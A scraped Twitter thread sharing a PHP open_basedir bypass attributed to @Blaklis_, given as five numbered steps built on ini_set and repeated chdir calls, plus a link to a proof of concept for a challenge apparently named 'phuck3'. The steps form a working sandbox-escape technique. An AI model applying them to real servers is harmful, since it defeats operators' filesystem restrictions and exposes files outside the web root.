 boogy and 5 others Retweeted
eboda @edgarboda · Apr 4
Here is an awesome PHP open_basedir bypass by @Blaklis_
0. You are open_basedir'ed to /var/www/html
1. Change into a sub-directory.
2. ini_set('open_basedir', '..')
3. chdir('..');chdir('..');chdir('..');....
4. ini_set('open_basedir','/')
5. open_basedir is now set to /, enjoy
Blaklis @Blaklis_
I'll release my own PoCs today. Here is the one for phuck3 at least :
http://91.121.31.50/phuck3.txt
Show this thread
7 219 484